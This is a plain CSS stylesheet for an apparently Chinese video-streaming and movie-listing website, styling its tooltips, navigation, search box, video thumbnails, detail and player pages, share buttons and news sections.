    .tooltip.in {
        filter: alpha(opacity=90);
        opacity: .9;
    }
    .tooltip.top {
        top: 0;
        padding: 5px 0;
        margin-top: -3px;
    }
    .tooltip.right {
        padding: 0 5px;
        margin-left: 3px;
    }
    .tooltip.bottom {
        padding: 5px 0;
        margin-top: 3px;
    }
    .tooltip.left {
        padding: 0 5px;
        margin-left: -3px;
    }
    .tooltip-inner {
        max-width: 200px;
        padding: 7px 12px;
        color: #fff;
        text-align: center;
        background-color: #181818;
        background-color: rgba(0,0,0,.9);
        border-radius: 4px;
    }
    .tooltip-arrow {
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
    }
    .tooltip.top .tooltip-arrow {
        bottom: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 5px 5px 0;
        border-top-color: #000;
        border-top-color: rgba(0,0,0,.9);
    }
    .tooltip.right .tooltip-arrow {
        top: 50%;
        left: 0;
        margin-top: -5px;
        border-width: 5px 5px 5px 0;
        border-right-color: #000;
        border-right-color: rgba(0,0,0,.9);
    }
    .tooltip.left .tooltip-arrow {
        top: 50%;
        right: 0;
        margin-top: -5px;
        border-width: 5px 0 5px 5px;
        border-left-color: #000;
        border-left-color: rgba(0,0,0,.9);
    }
    .tooltip.bottom .tooltip-arrow {
        top: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 0 5px 5px;
        border-bottom-color: #000;
        border-bottom-color: rgba(0,0,0,.9);
    }
    
    /* tooltip.error */
    .tooltip.error{ cursor: pointer; display: none;}
    .tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
    .tooltip.error .tooltip-inner{
        min-width: 170px;
        max-width: 350px;
        text-align: left;
        color: #e00;
        padding: 8px 12px;
        font-size: 14px;
        border: 1px solid #e9c786;
        background-color: #fef4e2;
    }    
       
    .tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }   
    .tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
    .tooltip.error.right{ left: 100%; top: 0; }  
    .tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
    .tooltip.error.bottom{ top: 100%; }
    .tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
    .tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
    .tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
	height:0;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top: 1px solid #eee;
	clear: both;
}

/* table */
.table{
	width: 100%;
	font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #1C1B1B; box-shadow: 0 1px 3px rgba(0,0,0,.08); }	
.navbar-header{ height: 66px; padding: 15px 0; }
.navbar-header .container{ position: relative; }	

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }
	
   
/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{ 
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #26645D;
}
    .navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
    .navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
    .history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
    .history-heading > h5{ float: left; color: #666; }
    .history-heading > a{ float: right; color: #666; margin-left: 10px; }
    .history-heading > a:hover{ color: #26645D; }
    .history-list{}
    .history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
    .history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #26645D;
    border-radius: 36px;
}
    .appel .navbar-search{ float: none; width: auto; margin: 5px; }
    /* search-control */
    .navbar-search > .search-control{
        position: absolute;
        top: 0;
        left: 0;
        color: #181818;
        width: 100%;
        height: 34px;
        line-height: 20px;
        padding: 7px 20px;
        border: 0 none;
        background-color: transparent;
        border-radius: 100px;
    }

    /* search-button */
    .navbar-search > .search-button{			
        position: absolute;
        top: -1px;
        right: -1px;	
        width: 80px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        color: #fff;
        font-size: 14px;
        cursor: pointer;
        border: 0 none;
        background-color: #26645D;
        border-radius: 0 36px 36px 0;
    }
    .navbar-search > .search-button:hover{ background-color: #ff5b57; }	

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
	overflow: hidden;
	padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	border-radius: 3px;	
}
	.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
	.autocomplete-suggestion strong{ color: #26645D; }
	.autocomplete-suggestion:hover,
	.autocomplete-suggestion:active{ background-color: #f5f5f5; }


 /* navbar-primary */
.navbar-primary{ 
    height: 50px; 
    font-size: 16px;
    color: #fff;
    background-color: #26645D;
}
	.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
	.navbar-nav > li + li:before{
		content: "·";
		position: absolute;
		top: 0;
		left: 0;
		font-size: 16px;
		opacity: .5;
		filter: alpha(opacity=50);
	}
	.navbar-nav > li > a{   
        position: relative;
        display: block;	
		height: 45px;
        line-height: 44px;
		text-align: center;  
        padding: 0 30px;
        color: #222;
        transition: .3s;
	}	
        .navbar-nav > li:first-child > a{ padding-left: 0; }	
        .navbar-nav > li > a:hover{ color: #26645D; font-weight: 700; }
        .navbar-nav > li.active > a,
		.navbar-nav > li.active > a:hover{ font-weight: 700; color: #26645D; }
        .navbar-nav > li.movie{ width: 60px; color: #666; }  
        .navbar-nav > li.movie + li:before{ display: none; }  
        .navbar-primary .navbar-nav > li > a,
        .navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }        
        .navbar-primary .navbar-nav > li.active > a,
		.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }       
        .navbar-primary .navbar-nav > li.active > a::after{
            content: "";
            position: absolute;
            left: 50%; 
            margin-left: -6px;
            bottom: 0;
            width: 0;
            height: 0;
            border-bottom: 6px solid;
            border-left: 6px dashed transparent;
            border-right: 6px dashed transparent;
        }        
        .navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
				.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }	

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
	margin-top: 20px;
	padding: 20px 0;
	line-height: 24px;
	color: #999;
	text-align: center;
	background-color: #0b0101;
}	
	/* footer */
    .footer a{ color: #999; }
    .footer a:hover{ color:#26645D; }

/* backtop */	
.backtop{
	position:fixed;
	right: 0;
	bottom: 20px;
	display: none;
	z-index: 9999;
}
	.backtop .iconfont{
		width: 50px;
		height: 50px;
		line-height: 50px;
		display: block;
		overflow: hidden;
		text-align: center;
		font-size: 26px;
		color: #fff;
		background-color: rgba(0,0,0,.5);
	}
	.backtop:hover .iconfont{
		background-color: #26645D;
	}


/* thumbnail-group */
.appel-max{ padding: 0 2px; clear: both;}
.appel > .appel:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{ 
	float: left;
	width: 22.7%;
	margin: 20px 0 0 20px;
}
	/* h5 */
	.thumbnail-group > li > .video-info{ padding-top: 8px; }
	.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
	.thumbnail-group > li > .video-info > h5,
	.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
	.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
	.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
	.thumbnail-group > li > .video-info > p > a:hover{ color:#26645D; }

	/* thumbnail */
	.thumbnail-group > li > .thumbnail{ 
		position: relative;
		display: block;
        width: 100%;
		overflow: hidden;
		background-color: #454545;
	}
		.thumbnail-group > li > .thumbnail .video-grade{
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			height: 46px;
			line-height: 30px;
			padding: 13px 10px 0 0;
			overflow: hidden;
			color: #fff;
			text-align: right;
			font-size: 12px;
			background: url(../images/video-mask.png) 0 0 repeat-x;
		}
        .thumbnail-group > li > .thumbnail .video-number{
			position: absolute;
            z-index: 1;
			right: 5px;
			bottom: 5px;
            display: block;
			overflow: hidden;
			color: #fff;
            padding: 0 8px;
            line-height: 20px;
			font-size: 12px;
            background-color: rgba(0,0,0,.6);
            border-radius: 100px;
		}
		.thumbnail-group > li > .thumbnail img{ 
			display: block; 
			width: 100%; 
			height: 145px; 
			-webkit-transition: all linear 0.3s;
			   -moz-transition: all linear 0.3s;
				-ms-transition: all linear 0.5s;
				 -o-transition: all linear 0.3s;
				    transition: all linear 0.3s;
		} 
		.thumbnail-group > li > .thumbnail:hover img{
			-webkit-transform: scale(1.1);
			   -moz-transform: scale(1.1);
				-ms-transform: scale(1.1);
				 -o-transform: scale(1.1);
					transform: scale(1.1);

		}
		.thumbnail-group > li > .thumbnail:after{
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			z-index: 2;
			width: 100%;
			height: 100%;
			cursor: pointer;
			opacity: 0;
			filter: alpha(opacity=0);
			transition: opacity 300ms linear;
			background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.15);
			-webkit-transform: scale(1.5);
			   -moz-transform: scale(1.5);
				-ms-transform: scale(1.5);
				 -o-transform: scale(1.5);
					transform: scale(1.5);
			-webkit-transition: all ease-out .35s;
					transition: all ease-out .35s;
		}
		.thumbnail-group > li > .thumbnail:hover:after{
			opacity: 1;
			-webkit-transform: scale(1);
			   -moz-transform: scale(1);
				-ms-transform: scale(1);
				 -o-transform: scale(1);
					transform: scale(1);
		}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; } 
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;} 
.list-group > li > span{ color: #999;} 
.list-group > li > a{ color: #666; } 
.list-group > li > a:hover{ text-decoration: underline; color: #26645D; } 
.list-group > li{ 
	float: left;
	width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{ 
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }	
.rank-group > li{ position: relative; line-height: 30px;  color: #26645D;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #26645D; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{ 
	position: absolute;
	top: 0;
	left: 25px;
	right: 0;
	display: block; 
	color: #999; 
	text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #26645D; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #26645D; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{ 
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 9px;
    margin-bottom: 10px;
	padding: 0 15px;
	border-radius: 30px;
	background-color: #f8f8f8;
}
	.category dd a:hover,
	.category dd a:active,
	.category dd a.active{ color: #fff; background-color: #26645D; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
	cursor: pointer;
}
	.pagination > li > a:hover,
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		z-index:2;
		color: #fff;		
		background-color: #26645D;
	}
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		cursor: default;
	}
	.pagination > .disabled > a,
	.pagination > .disabled > a:focus,
	.pagination > .disabled > a:hover{
		z-index:2;
		color: #fff;
		cursor: default;
		background-color: #161414;
	}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.appel .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 350px; }
.detail-poster > a{ 
	position: relative;
	display: block;
	width: 100%;
	overflow: hidden;
	height: 232px;
}
	.detail-poster > a img{ display: block; width: 100%; min-height: auto; } 
	.detail-poster > a:hover:after{ opacity: 1; }
	.detail-poster > a:after{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
		width: 100%;
		height: 100%;
		cursor: pointer;
		opacity: 0;
		filter: alpha(opacity=0);
		transition: opacity 300ms linear;
		background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.3);
		-webkit-transform: scale(1.5);
		   -moz-transform: scale(1.5);
			-ms-transform: scale(1.5);
			 -o-transform: scale(1.5);
				transform: scale(1.5);
		-webkit-transition: all ease-out .35s;
				transition: all ease-out .35s;
	}
	.detail-poster > a:hover:after{
		opacity: 1;
		-webkit-transform: scale(1);
		   -moz-transform: scale(1);
			-ms-transform: scale(1);
			 -o-transform: scale(1);
				transform: scale(1);
	}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #26645D; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{ 	
	float: none;
	clear: both;
	width: auto;
	line-height: 24px; 
	padding: 3px 0; 
	overflow: hidden;
	max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}	
.detail-info .detail-actor > li.intro .detail-intro-more{
	position: absolute;
	right: 0;
	bottom: 3px;
	margin: 0;
	padding-left: 15px;
	background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #26645D; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
	display: inline-block;
	vertical-align: -2px;
	width: 18px;
	height: 18px;
	overflow: hidden;
	text-indent: -999px;
	background: url(../images/score.png) 0 0 no-repeat;
}
	.score > span > i.star-half-png{ background-position: 0 -20px; }
	.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{ 
	float: left; 
	cursor: pointer;
	display: block;
	text-align: center;	
	margin: 0 -1px -1px 0;
	border: 1px solid #e5e5e5;
	background-color: #f9f9f9;
}
	.detail-tab > li > a{ display: block; padding: 8px 24px; }
	.detail-tab > li > a:hover{ color: #26645D; background-color: #fff; }
	.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a:hover{ 
		padding-top: 10px;
		color: #26645D; 
		font-weight: 700;		
		border-radius: 3px 3px 0 0;
	}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}	
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }
	
/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{ 
	display: block; 
	margin: 5px;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;     
	text-overflow: ellipsis;
	border: 1px solid #e5e5e5;
	background-color: #fff;
}
	.detail-play-list li > a:hover{ color: #26645D; background-color: #fff; }
	.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
    .detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
    .detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{background-image: url(../images/share-icons.png) !important; margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
	position: relative;
	padding: 2px 0 0 0;
	color: #ccc;
    background: url(../images/play-bg.jpg) no-repeat;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
	.play h2{ margin-bottom: 20px; }
	.play h2 > a{ color: #ccc; margin-right: 5px; }
	.play h2 > a:hover{ color: #fff; }
	.play h2 > small{ color: #ccc; }
	.play .player{
		position: relative;
		width: 100%;
		height: 675px;
		margin: 0 auto;
		background-color: #181818;
		box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
	}
	.play .player iframe{
		width:100%;
		height:100%;
	}
	.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
	.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
	.play-interaction > .score > label{ color: #ccc; }
	.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
	.play-interaction > .play-btn > a{
		display: inline-block;
		height: 32px;
		line-height: 30px;
		padding: 0 18px;
		margin-left: 10px;
		font-size: 12px;
		color: #fff;
		background-color: #37373d;
		border-radius: 3px;
	}
	.play-interaction > .play-btn > a:hover { background-color: #444; }
	.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
	.play-interaction > .play-btn > a.disabled,
	.play-interaction > .play-btn > a.disabled:hover,
	.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
	.play-share{ float: left; margin-top: 11px; }
	.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
	.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
	.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
	.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
	.play-weixintip{
		font-size: 12px;
		padding: 7px 10px;
		line-height: 1.2;
		background-color: #ffedc4;
		color: #f60;
	}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #26645D;  background-color: #26645D; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #26645D; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f5;
}
	.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
	.news-listing .news-thumbnail img{ display: block; width: 100%; }
	.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
	.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
	.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
	.news-listing-nopage{ margin-bottom: 0; }
	.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
	margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
	.tags-group > a:hover,
	.tags-group > a.active{ color: #fff; background-color: #26645D; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-appel */
.news-appel{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
	color: #666;
    font-size: 14px;
    padding: 10px 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9;
	border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
	.news-tags > a:hover{ color: #fff; background-color: #26645D; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #26645D; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
